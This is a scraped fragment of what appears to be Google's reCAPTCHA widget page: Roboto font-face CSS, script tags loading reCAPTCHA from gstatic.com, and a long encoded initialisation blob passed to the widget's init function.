  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="1KzuQWO5zBtmIQthVhqrvw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="1KzuQWO5zBtmIQthVhqrvw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1KzuQWO5zBtmIQthVhqrvw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/ClSHDgR/DnmjDrEzDssK3wpF1wqnCvsK9NkLDuDrCrsKOPSTCn27DqMK9w5I3CMKRO08nw5PChXfDiRzDh8KUR8OxwpHDkSEWTWnChiPDtWjCkCI2QC7ClcOgwqsPw4TDnsKfYx/CnCtAOlvDosKMwpLDk0zDosOVOTPDk8OCJURRw4Vqw5TDocKcVVLCssOnCAEeUcKBPxPDkDnDgsO0H17Cti06NcKrwr3CiMKddMOSw4/CkzxTwrNUwqd3HSrCiMO5I8KmwotNMHlkLztbCMKdCABDTC/DjylJEjVFwpTCvSPCpsKAw5zDocOww44NLx/ClsKSw5A5WjPDnMONQhl7wqQYdF9/KsO5w67Dj8KXw5F3w6czTRjCskBcKcKCw7NURsKGw6QQwp5LcMKewpAXDQ8Gw5F+ZsKAw7B6wp/CqsKGPF7CqsK0WisAw50iw61NYzPCvMOxMEPDuQ08CDwOUhIYwrdGWjTDjznDqcKhLyh3BMKKLMKSwrVfWhbDgHrCkGI/w5QFUHLDk8OFwoTDrgnDlcOKccOAw4c9Ghl/Kh3DpC1CwrfDlcOuGzfDnMK1LARBLcOAw7HDoMKiw6/[base64]/DocO5IwIjw7LDuhfClsK4G8KZJMOPwo/CsUkPSwJkw5hQKMKTwoMaO8OEw5TDlnjChhwsw4DDvF5zw5pECiJnw6bClcOKAVDDr8OaGcOGVcKdWMOuw4bCv1zDusKzOcOQKBXDiXzCqcOqw4zCgiJNDcO1wqp7H0ATQXHCm0YEX8KHw49jwpkgT2zClGrDpSg8w4t9w6PDr8O7wrTDv8OMCwpmwr4HU8KLYnM/[base64]/CMOJwqjCtwjDnTVdXQHCpsKSXxbDqsOzw4PCnsO1bDLDpsORWDVAckrDoGcYwpjCosOzUsOrQsOtw6zDjh3DhExGw6PDr8KUESvDhHN8QlzCuRgDKB4YWjLCu3ROwoMQw5labVQBw7BgKMKiJMK9KcOyw6zCsMK/woDDuULCim8ywqhZw5lAdx3ChA/CvWMPTcKxw5toBWXCqMOCOsK0NMKzHsOsOMO2wp7DoVfCrlHDtDFtF8O0eMOsH8OBw6Z6DRhzw5l/aRBdacOHSAgVFsKsdmkTw5DCqDc8FjxgEsOQwrcyRljCoMODNcO2wp3DmigiaMOlw5c/XsObNjRFwrJ0QAzDkMO+Z8OswprDnHTDizcbw4tYUsKVwo7CqUNRecODwqBVJcOhwrpjw4TClMKrPCHCosKASG3DvQQvw4ELbMKgSMOWNcKhwqAlw7rCiwptw5U6wpYIw7A5wqJrfsKEF3R6woF4woh6AQzCjMOBw4vCrSYrw59iZcOUw5nDg8KtdA5ew53Cgn/CpB/[base64]/eMKhH1nCtU5Ow4sXe3Viw6jCgmV+ZsKmUMOtdcKKNcKraR3CoyzDvsORPcKBJw/Cn2nDm8KtJsOCw7hXRsKzUMKWw4LCucO/wpMhQMOAwqHCvBrCksO9wqzDlMOrOxcOMAPDk1fDoDIWC8KhMDbDgMKIw5o6MigjwpfCn8KveGjCgld1w5DCvjRrX8K0esOmw48QwotTEQcVwo/CgiTChMKaNlc5Y0smezzDt8K4bGHChgrCuUJ4asOSw5bCo8KKCAUgwpIcwqDCtRoUU2vClB87wqtbwr86Km1vasO7wo/[base64]/DuGjDmMOHIsOvwo7DucKpw4Auwrlvw5t5EifCvsKSGcKhEcKJfm/Dhn3CvcKuwpLDqAc2wr9nw7nDn8OBwoN+wpfCmsKMBcKrWsKqPMKqVX/DuXx3w4zDnVRPEwTCvcOzcE12EsOid8KAw4FsSXXDtMKgD8OHa3PDoQHCjMKfw77CoGgvw70Uwo9uw4jDpizCmsKQHAwiwpoawqfDsMKLwovCj8OqwpJYwrXDqsKlw6jDlsKOwp/Dox7Cr1BIPToTwp3DmsOJw5U/[base64]/CjcKkw7zCjCDDhyA9KsOHScOlT8Otw5HCmcOdTkvDumNMZAjDvsOvbsORIGNaU8OwHV7DnsOeH8KNwoXCpMOiEsK8w5zCun/[base64]/DncOJD1HDhcK0w4hJM8KMcMOHwodMw65NSMOuw6UlHi5GQwNTKnHDlMKvKMOGFADCqcKKA8OcGlogw4HClsOGZ8KBYw3DksKew5gGKsKow7Anw4EndAxjKMOTBUfCuRrCiMOwK8OKACzCkcOyw71jwqU/wofDqMObwrHDiXgYw5ECwrI/NsKDP8OAWRIAeMOzw4vCoXt3XEzCusOyaTAgPsKCTkIEwqkERwfDksKHN8KgVCbDpFTCqFscP8OwwrkZSyEVIGTDkMOMMVvCn8OewpVfB8KFw5HDk8ODUsKXRMK/wrXDo8KDwoPDpBZmwr/CscKjfMKRYcKwccKxKk3CvUvDisKRDsOLLSYFwq1hwqnCqhbDvm4zK8K2FHvDkHkpwp8YFm3DjD7CsnXCi27DtsOYwqjDhsOowo/CvSXDnWvDkcOCwqlaNMOow5wuw4vCqk1NwpptBSvDnUnDhcKKwqE4An7CpQ7Dp8KBC2jDvUlaAwEkw40oDcKHw6/CisKzZsKYPWRBfB4bw4VGw5bCuMO2IGFpXcOpw7YSw7Z+S2oPHnzDv8KVegoRclnDscOow5vDu0rCpsO6JkRGBAnDoMO6NDrCoMO2w4nCjg3DrCALfcKpw5Upw7nDqzp4wqfDhk9KAsOOw5Bzw4lJw6tZNcK1MMKYKsOoTcKCwog8wqcVw7cGcsO7HsOCV8OUwp/CjcOzwoXDugEKw4bCtEVrJMO+WMKwXcKgbsOxMyp7dsO1w6zDqsK+worCg8KaPm1YV8OXRidQwrvCp8KDwobCqsKZL8OCOAFuSig1UXheBsOIQsKEwo/CqsKLwqcOw4/CtcOhw51aY8OSd8OCccOUw7UBw4/CkMK4wq/DrsO/wp0iOk/DunfCmsOZCHbCucK+w7DDjxPDiXHCtcO+wq14fsOxfMK7w7vCpivCqzBowpjDl8KzQMO1w5bDnMOTw6A8OMOLw5HDosOuMsKvwr56MsKMNC/CkcKnw4HCtX0bw7XDgsKmSmDDu1fDk8KYw49qw6sqHsK5w5d0VMOpYwnCqMKZB1HCmmjDmA9nMcODZGfCllfCtR/[base64]/w4vCgsOSYMOxwo1Vw6wiw6xnMMKWwqR/w6ESwq9XJMOoSRV7RMOzw489wpDCsMOHw7wiw6DDsiLDlCbCgcOLAV9hIMOkYcKUDUUIwqVWwoxJw7I2wrA0w7/CvivDgcOmcsKpw5Vcw6nCrcK2VMKTw6/CiSt/SQzCmQzCgMKYM8KhEcOWGzlgw6Ukw73DrnADwpnDvk9XZsO4aWTCmcOUMsOcR1ZTUsOow5QVw5kTw5jDh1jDsTl6w7IbSXbCpMK7w7LDg8KiwoQ1Q3U+w4czworDvsKAwpc+woEWwqbCuW0ew4Btw79ew7p6w6x5w73CisKWMm3Du1F5wq1XWRE4wqPCpMO/BMKoAUjDmsKrJcKwwpPDhsOsBMKWw5fDk8OFw6tuw7cfccKCw5Qgw64KNhcHXS9XWMKLbljCp8KkZ8OANMKHwrQYwrQscDNyQMKPwozDjH8eJ8KHw7DDt8OCwrzDpiYywqnCrmVMwrxrwoZZw6/CvMOMwo81JMKgJg8LTjnDhDpNwp0He1Nqwp/CmcOJw73CrWYjw5PDn8O5dS3CgcK8w5nCu8Oiw63ClXTDpMKafsOxAMKYwq3CqcK8w73ClMKuw5XDk8KewpxAeSIcwpDDs0nCrCFRasKPeMKnw4DClMOHw7o5wp/CncKmw4IFTyNOAS4PwoJMw5rChsOyY8KNQSzCkMKLwp/DhcOIOMOnccOZH8KIWMOzOynDkD3Cu1DDi1LCmcOBNhPDig7Cj8Kgw4o1woHDmRdpwrTDrsODfsKzYEVSCFM2w59ITcKcwofDl1ZECcKvwq0vw6o+Si/CrkVtKEcZFm/CikJIfh3CgS7DngQYw4/[base64]/PioswqI0aT3DnBbDoD1yM8O4QsOWw7fCmwHDn8Oqw7/DsmbDrmrCq3DCgcKSw4dGw642BkcNAMK0wo/CvQHCocOPwonChwVKEldFFiHCnWALw6vDqHo5wpZPKUXCjsK1w6fDmMOrTHvCoBXCscKLDcOpC2Qswr3CssORwprCkGISH8KwCsKDwp/[base64]/CqEXChAETbSBDecO0AMO3N8Ojc8KywpoGwofCn8O1JMKneQLDlToCwq8uTcK0wozDjMKAwowuw4JIHnTCl0PCgyXDq0zCnw9Uwp8IBD8EPmB+w4sYWMKqwrrDuV/Cn8OWN3nCggrCuQ/CgX59dF0UGy4zw4RyC8O6WcO4w4BBVm/DsMOkwqTDoEHDq8OMZC10JD/DjMK6wpwpw5oxwqvDqGVGFcKqCcK7enbCqkcNwq/DlsOWwrkYwrdIWMOJw5dJw6cPwrM0FsK5w57DtsKHOcKqDW/Cpmt9w7HCpUPDqcK5w5lKLcKZwr/DggcZHwfDnzJ7ThLDh3RDw6HCv8Ojw4JkSG00A8O9woHDhsOCS8K9w5kLwo4ofMKuwqsKTMKFG0wnCHVFwojCusOgwq/[base64]/Du8OXMSxMw5E1bzVCRMOsDMKnX0nDnikfcjTCsG9kw6dRN0bDksOiNsOSw6/DhXbCpsOFw7LCksK7MzAPwp7CscOzw7hlw6VePsKhLsK1csOkw4ZZwrrDhTrDrMOMKSfCqi/ChsKafj3DvsOHQsOWw7zCpMO3wq8Cwop2TnLDscOLOgMww4/Cn07CrUDDhHgwFjZbwp7DkGwRNEnDv07DksOkcCB/w6pgHAo8UsKzXMOsO2TCtnrCjMOcw7AjwqJ4XwNvw7o8wr/CvinCiTwaQsKSelovwpUVa8KcDMOjw4/[base64]/wqfCvQ91wqdjbEzDnjd+w70hwpBzw6NWRCbDmHXCo8Kuw7bDp8OFw57CjxvDmcOjw4hTw6Fsw4c2YsKNZ8OIesOKdyfCkcKVw5PDihrCtcKkwoUOw7PCqGzCmsKewonDm8Olwq/DhsOKV8KgKsO4X2IAwp4Aw7xSERXCoVHCiG3Cj8O0w58iQMOBUG1Lwq5HMcOJI1MPw6jDg8Odw4LChsKTwoA9U8O5w6LDlCTDosKMR8K1KmrCpsOKdGfCjMKgw59JwrDCk8OfwoNQOz/CiMOYSTw4w4fClSdqw7/DvkJwWnd6w6tQwrVJb8OxAnbCn3PDksO4wpTCpzBFw7zDpcK7w4fCpcOfa8O+RDDCjsKUwoXClcKYw5lLwqDChCUdRXZ9w4bCv8KvLB5lK8Kkw7p1W0nCqMKwMU7CtmBOwr4xwqxlw51OSwYww6HDjcKITDjDmRUxwqLCmTtYeMKrw5PDmcKBw4N/[base64]/DiGvDvMOvw7rDsUjDicO5f8KOwpPCv8OWJsO8KD7DiHcHU8OUaGnDgcOTS8KkMcK4w5LCgcKVwoo4wprCpBTCvTF5J1hCcHTCnmzDi8Ovc8Okw4nCs8K4wr/CqsOWwqZ/Ug03FEcJXiNeUMOewqrDmi3CmG5jwpt9w5LChMKCw4Q9wqfCqcKidww5w50Ob8OSQSLDu8OuK8K1YioSw7bDmFLDicKLZVgfMcOgwpPDjxUuwp3CpMO8w4ALwrjCuQciHMKwRsO3B2zDlcKPaktCw589f8O0GWjDunpEwrI9wrFrwq5YRDLCgTjCi0HCug/[base64]/Dj8Oaw5vCkx3Cr3hoP0APw4TCjhQ2w6BSC8K0wq91bsO3Nhh6aV8tScKTwqTCkBIqKMKRwod2SsOWCsKVwq3DnGcCw4HCrMKBwq9Kw4kXdcOUwo/DmSDDmcKQwp/DtsOUW8OYcnnDny3CphbDjcKjwrnCkcOgw4tqwqY2w67DlwrCvcK0wobCoFHDr8KiYR0nwrcpwplgdcKzw6UKRsKTwrfDuQTDiiTDhjojw6VSwrzDmxDDrcKjecO/[base64]/CiMKrDkTCnsKUTcK/wqYAWhzCqsKmwoLDk8OxVMKXw5AFwpRfOgccFwJQwqLCi8OrQ3ppHsOtw7bCvsOGwrghwqnDr0NjE8Kdw7BDIT3CnMKuw4PDr1XDpSvDqcObw5t3d0BVw5M6w7PDlcKVw5ldw4/[base64]/w5vDrMKsADTDisKAwqIxw4g4S8OHU13Dq8OJwrXCi8KIw7zDj2Ucw4vDhRo/wqcuXwPCuMKxKjJKCQsQAMOsW8OUJWxBGcKxw4PDuWtAwoMmAXrDgFdSwrDCpyXChsK2DzMmw6/Cp0APwrPChjRtW1XDvg7CuibCvsO1wpzDr8OaLFzDrALCl8OAKQUQw7fDnWkBwrMSZsKpNsK0fxVmwq9+YcK9JjcawqsGwobDgMOvMMOhewvCmSXClU/DgUHDs8Opw4vDjsO1wrEzGcO0LAp+e10rGQTDlG/[base64]/[base64]/CisKMw6rDkMKdwoPDjiotWnNIdlbCnMKWFsOjWsK8w5zDmsOYwqhEXsO3Q8Kjw6fDqcOjwrXCmR8zMcK+FA8DB8KUw7FcT8KdVsKnw7HCicK9VCEqKG7DiMOEU8KjO2obbn7DvcOQGX5WOVU7wo1xw5U/JsOQwohsw7vDszlKQU7CkMK/w7APwrkOJDIWw6HDgsKMCsKTdybDvMO1w7PCh8KKw4/Cl8K1w6PCgRnDnMKZwrU+wqTCr8KfA37DrA9Td8K+wrLDi8OSwoggw5p8FMOVw7JQSsO8Z8K5wpXDpC5SwpbDq8OSCcKRwqdrWkQuwpEww6/[base64]/CpxRbwptIwqPCgMKGRh9PC2gLYsO1VsKJXMK/w7nDmMOmwqo7w6wySxXDncOOPBBFwo/[base64]/[base64]/DmC8QRsKMw4rDoMOjasOsw45Zw7YEwr3CsQNFw6gQOA5CDCBwH8OjCsKCwrYnw7rDm8Kxw74MB8KCwpYcEMOaw5Z2Axoaw6tFw5XCpMKmNcKfwovCusOyw7jCmMKwW28sBxDChDh7EsOAwpzDjwXDgw/DuiHCmMOywo0RJxvDgH3CqMKqesO0wocww7AUw6HCocOewqFIeDXDiTdMcwsuwqLDt8KAIMO8wrrCrCJXwoRNMyLDksKpYMOEbMKKSsKLwqLCg39KwrnCvsKow60Qw5DCv37CtcOvUMOYwrtuwozClALCo2htFx7CsMKBw7tebkTDpX3Dl8K/IWLDqycWJgnDsyPDncO5w587SQJEDcOEw5TCvXN/w7bCi8O9w4crwr1hw5YJwr4yEsKlw6jCl8Kdw4sXCCxLesKLeErCpsKUNcK5w5Iew489w6N/YXouwrrCs8Ogw6PDtF4yw70hwp97w55zw47CrmLDvznDq8OXESnCoMOoVkvCn8KQdXXCsMOEQkVUQi9iwpDDmE4swoYGwrRNw6IywqNSSSnDl1c0GMOrw5/CgsO3VsKfCxjDkWUTw5x9w4nCiMOtME4Cw57Cm8KBIGLDgsOVw67Ck0bDsMKmw48lDMKNw6Vnfx/DtcKKwoDDnz7CiHDDosOJBibDncOdU3PDg8Kww5ccwrnCsXZrwr7CrAPDnDXCncKNw4/CjWJ/w63Dg8OGwrnDrHXCvMKyw6jDkcOUd8ONLg4XKsOgRlIGal0nw4hGw4zDsD/CpEHDm8KROzjDp1DCssKZDMK/wrDCmcOzw6Mmw6/DpFrCiHsqDEEvw6XDhDLDocOPw67DrcKnWMOxw6cQFBpuwooqEGtsCTR5JsO+Hz3Dh8KXODAcw5Mxw7/DgMOOD8O4aWXCq2pSwrBVMF/[base64]/[base64]/CizHCrWfCvsKEFMKgwoHDj1jDocKlO8Krw5IWWD4eYsKBw41/[base64]/DtntnTsOFGU7Cq8KWGcOHakLDgW3DnMOYeysrw49cwqvCpSvCmxjCoRnCt8O1w5/CgsKwP8Ohw7NsTcOZw4IOwpFCFcOqDBXCm1t9wrbDoMKEw57DjGvCmXXCqRZAA8O2TcKMMifDvsOuw45zw7kOSRLClgjDucKGwonCtcKgw73Ds8OAwrvDmlLClycYAHTCtXdDwpTDu8O/ODo2LCAow6bClMOnwoARU8OpHsONAG9AwqrDgMOcwpzCmcKYQTbDmcKrw4JzwqbCiBoyKMKsw6diHEPDssOsCMOwPFbDmHoGT3NFacOEQMObwqgaB8Oywq/CmhJHw6LCvcOXw5DDpcKdwqPCl8K3ccKFccOaw6ZuccKUw4JOM8O6w5HDscKIbsKawocaJcOpwqYlwoPDl8KrD8O0W3vDrSFwQsKcw4BOwrt5w4ICw7RIwqjDnDVBc8O0WcOlwqhGwp/DpsO7UcKadznCvMKVw7TCtMO0wpFjJMOYw6HDhRJdE8OHwoh7Dy5vLMOAwolXTBZVwpc7wr9+woDDp8O3w4Rpw6hfw7HCmiJ3acK1w6bCssKQw5/DnxPCkMKvMmg4w5gjLMKZw65ScF7CkUvDpWACwqTDnwvDvEvCqMKtTMOJwpxpwq3CjWTCj2LDpsKSOx7DvMO0f8KVwpzCmVF2e2jCnsOyPkbCp30/w6HDl8KMDkHDkcOZw58FwqQGZMKeMcKofFXCt3LCiB4Iw5hcUkbCrMKMw4jCqcOjw7jDm8Ogw4Iow7E4wrjCvMKpwrXCgcOxwrkGw4jCnjPCo3NjwpPDksKMw7PDm8OTwonDnsK/[base64]/[base64]/wp09wqrCjgXDrgTCiV43wqvCgG3DkUJjwo0HwrvCtyzDusKWw4UVKVY5H8KSwojCpMOiwrnDtsO+w4LCoF90KcOvwr9UwpDDt8KkAmNEwo/DsUkLRcK+w5PCk8OmHsKiwrUzA8KOBMKpczR/[base64]/[base64]/JMOrwrzCgcOYZD7DhxvDtWTCu8OsR8OXNcOiQ8K1wqETOcORwrnCq8ORUwjCqA4qw7TCi1kDw5F4w5/DocODw7QRf8K1woTChEPDo2vDu8KMKRt2d8Oqw6/DvsKZFGAXw4DCksKZwqV7GcOGw4XDhU5cw5LDkSYewpfDrWlkwp0PQMKawroiwppjdMOXOFbCpQEef8K1wqrDksOFw7bCvsODw5NMdCrCqsOXwr/CvSVqe8Ogw6RCEMOAw5RlEsOBw5DDtC19w59NwrPCigdlSMOVwpXDj8OiNMKbwr7DsMKnfMOWwojChgl9XGkIahTDuMOzwrJ7GsOCIyVOw4TDt2zDkSrDmWZaTMKdw5FAA8KqwrJuw7TDksKoalLCpcKqJH7CoF/CucO5JcO4w5bChXofwqXCu8OTw7LCgcKGwpHCogIlRMOneV1uw7HCtMOlw7vDhsOgwr/DnMKawrMsw4J3a8Kzw4vCrBsSYXEkw5Qxf8KFw4LCl8KEw7NTwpDCtMOAXMO3wovCrMKDQnvDh8Obw7gXw7gNw6IDUHEQw7ZNPnImPcKncHDDrmkcBHlVw6/Dj8OYasOYUsOXw78sw4plw7DCk8KMwqvCq8KsAgzDvnrCqipqVzfCuMOBwptjTnd6w6LChAlxwqbDkMKNccOFw7VJwqMuw6RJwrhywp3CmGfCnFDDkzfDgB/DtTt8J8ONJcKmXGDDpAHDvgh/IcK5wo3CusKKw74ZQMK6HcODwp3CmcKpJGXDicOdwoIZwrhqw7vCvMOJQ0zCk8KmK8O6w6LCqcKPw6AowqQkQw3DrcKdZ3zCnBDCs24faRY2S8KTw6PCthUULnfDpcO7F8OuIcKSMxY+FnQjI1LDkzXDsMOpw7DCn8Kcw6huw53DkTPCny3ChwPClcOsw4/[base64]/[base64]/NcKCw54hYXY2w6zDqsKkJ8OCw50SYAnCscOfRcKZw73Co8Ojw79fCcOSwq7CucO/ZsK6RjHDhcO/wrPChA3DqA7CrsKOwrvCtsOve8OVwpTDg8O/S2HCkEnDryrDocOWwqRdwpHDvQEOw7ZtwpJ8EMKmwpLChgHDn8KoOcKaFiFaVsK2OAXCu8KKQmZLJcKdc8KgwolJwrnCqThaDcOhwpk8TA3DjsK9wqnChsK+wqMjw6bCtVprXcK/w7YzZh7Dh8OZHcKLwqfCr8OrTMOKMsK/w7BFEF8XwrHCsSIQUMK+w7nCrC9HdcKWw641wohbHm9Nwqk2ZTIxwqJuwqUPWANzwrzDicOewrskwoBFDiHDuMO9Ni3Dq8KJMMO/wofDhXIhB8KiwrFrwo8Sw6xIw4kZNm3DryrDh8KbP8OZw44+V8K3w6rCqMO8wq0nwopUSjI+w4DDvcO2KhZvagfCpcOIw6ohw4oYV1kDw7zCmsO+wqXDkAbDtMOSwp8nAcO1alxzDw17w7bDqF/Cn8OadsK3w5UBw70lw6JJVnzDmlh0Jk17f1TCvTTDsMOPwpgJwq/CpMOqT8Kiw7IkwonDlXPCiy3CkiwjQlc7HcO+DzFZwrrCvnpQHsOyw71ycU7Dgn9sw4JPw5pTJnnDpScGwoHDgMK+wp0qCsKdw6NXeRfDs3cAK3wBwrnCqMKrF042w7jCq8K5wrnCocKlDcKxw4DCgsKXw7FmwrHCqMOawp1pwobCpcOhwqDDmBRpwrLCtA/DisOTF0LCjF/[base64]/w57ClcK9DCZwRlPCoMKvw4/DmyzClj7CicKxYy/[base64]/DhS5SW19jD8KAwoIYdzocbXY/w6dowoBwNUACUcKjw5lDwr00bHtlOllfNAPCnsOVNyAowrDCq8KPNsKAFVzDuATCow0TSADDoMOcUsKVcsOnwonDnWbDoAx9wp3DkSPCscOvwqVkCsODwq5sw7ouwq/Dr8ONw5HDocK5YMOhEwMiGcKvBScdWcOiwqPDsQzCq8KIwrTCusO9VSHCiE8eZsONCXrCh8OjNsOrel3CtcK1Q8OyPMOZwrXCpj1ew4Qtwp3CicOzwrhIOw/DvsO/wq8KSgsrw7wvK8K0GTPDsMO7VF9iw43Ck1EiKMOdVkLDv8Oxw7PCsS/CsWLCrsOQw6LCgmsNR8KQPmPCjEjDh8Kxw7FUwp/Cu8OowowNOknDrh5Cwq4gHMOeUFdyDsKGwosPHsOqwr/DscKTEwHChMO8wpzCtDXClsKCw6nDn8Orw588w6khQWRmwrHClBNhL8Klw7PClMKvXsK8w5XDiMKIwoZGUWF/[base64]/[base64]/[base64]/QMKDw6B5ccK/wrxpPsKRw50Hd3PDg8Odw4TCjsO6w7khcxZJwoPDpmE6TGTDoAgMwq5YwrzDinV8wpwOHhZbw7cJwpPDm8Knw7/DtS5zwrIXFsKRw5sIGcKpw6HDv8KieMKBw4ghTkIew4XDkMOSWBfDqsKtw4Znw4fDnW0WwqgUTsKiwq/CiMKuJsKWAiLCkRQ9fFDCkcK8FGXDhUzCo8Kkwr7Dr8ORw5c5cxXCiUTCv1gowoFnfsKGB8KQKEHDrsKlw5wEwrFBUUXCtlLCjsKhEAxZER8UIV3CgMOewogMw7zClcK+wpsFBD58EUANfcO/U8OZw4N0fMKnw6kJwq5yw4TDngjDnBjCgsKsaWcgw5vChXFTw4LDsMKNw4sMw4l+GMOqwoAlCsKUw4w/w5TDrsOmX8KKw5fDvMOgRsKBLMKOVMO1GRLCrk7DuiFPw5vCvBAFF13CrsKVN8Otw4M4wpUeesK8wqnDp8KLOiHCozkmw5HDt2rCh34xwqRDw6DCpF86Tws5w53DnxtPwp7DucKvw58MwqQcw4DCgcK+MCs4UyXDhHFaU8OXP8KjUFXCjcKjWVV/w5vDgcOZw7TCulvCi8KJC3QVwpYVwr/[base64]/[base64]/w4oNIcK6wozDi8KUwprChBZmdsKrcMKPw4xtCADDh8O2wqgQHsKvVcOlFlLDkcOhw45AEkJlfzbDggXDhcKkHjLDgFtqw6LCkyDDtRHDq8KfNGDDnjDCo8OCQWgcwoMlwoItasKUP1Fuw5rDpEnCsMKrakjCkg/DpS1mwo3CklLClcOlw5jCkBoYF8KgCMKmwqxwYMOvwqAsbcKow5zDpgsiMytiGmfDjT5dw442YVQzdDk4wo52wrHDgUJpfMOeMAPClQTCiFPDg8KVc8KZw4ZjRzIiwpUXCggQFcO3TWB2w4/DiR8+woJ1asOUE3IzUsO9wr/[base64]/D